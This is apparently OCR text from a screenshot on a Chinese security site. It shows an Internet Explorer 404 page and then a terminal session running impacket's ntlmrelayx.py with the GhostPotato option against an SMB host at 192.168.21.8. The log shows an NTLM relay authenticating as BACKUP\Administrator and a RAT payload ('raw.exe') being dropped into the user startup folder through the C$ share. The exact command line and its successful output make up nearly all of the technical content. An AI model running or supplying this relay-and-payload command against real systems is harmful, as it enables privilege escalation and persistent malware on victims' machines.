 HTTP 404 未找到 - Windows Internet Explorer
http://abc/aaaa
Bing
收藏夹 建议网站 网页快讯库
正在连接...
页面(P) 安全(S) 工具(O)
无法找到该网页
HTTP 404
最可能的原因是:
• 在地址中可能存在键入错误。
• 当您点击某个链接时，它可能已过期。
您可以尝试以下操作:
:~/Desktop/impacket-ghostpotato/examples# python ntlmrelayx.py -smb2support --gpotato-startup raw.exe -t smb://192.168.21.8
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.21.8, attacking target smb://192.168.21.8
[*] HTTPD: Client requested path: /aaaa
[*] HTTPD: Client requested path: /aaaa
[*] HTTPD: Client requested path: /aaaa
[GPOTATO] WAITING 315 SECONDS FOR CHALLENGE TIMEOUT
[GPOTATO] FLUSHING CHALLENGE CACHE NOW
[GPOTATO] DONE: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[GPOTATO] WAITING ADDITIONAL 5 SECONDS
[GPOTATO] AUTHENTICATING...
[*] Authenticating against smb://192.168.21.8 as BACKUP\Administrator SUCCEED
[GPOTATO] Dropping RAT to startup folder using User share failed: SMB SessionError: STATUS_BAD_NETWORK_NAME({Network Name Not Found} The specified share name cannot be found
[GPOTATO] Uploaded payload to user startup folder via C$ share
白帽hub